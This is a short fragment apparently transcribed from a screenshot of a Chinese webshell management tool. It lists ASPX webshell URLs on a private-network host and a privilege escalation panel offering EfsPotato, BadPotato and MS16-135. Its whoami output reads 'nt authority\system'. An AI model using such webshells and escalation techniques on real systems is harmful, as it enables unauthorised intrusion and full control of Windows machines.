 金刚狼
WebShell SysInfo Encode About
ID WebShell LanShell Lan2Shell IP Date Note
6 http://192.168.50.105/shell.aspx http://192.168.50.105/shell3.aspx http://192.16... 192.168.50.105 2025-09-29 23:17:19 888
Elevate-192.168.50.105
CmdLine: whoami EfsPotato BadPotato MS16-135
nt authority\system